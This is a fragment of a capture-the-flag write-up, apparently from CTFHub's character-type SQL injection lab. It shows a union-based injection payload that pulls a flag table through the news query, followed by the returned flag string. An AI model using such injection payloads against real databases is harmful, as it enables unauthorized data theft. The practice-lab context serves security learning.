 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select 1,group_concat(flag) from sqli.flag #'
ID: 1
Data: ctfhub{8c3273b28005dc7852cf947b}